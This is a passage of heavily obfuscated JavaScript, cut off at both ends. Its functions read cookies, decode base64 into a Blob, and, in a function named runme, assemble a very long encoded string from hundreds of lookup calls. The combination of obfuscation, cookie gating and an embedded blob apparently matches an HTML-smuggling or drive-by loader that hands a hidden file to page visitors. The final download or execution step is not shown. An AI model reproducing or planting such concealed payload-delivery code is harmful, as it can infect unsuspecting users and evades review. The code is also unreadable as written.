_0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e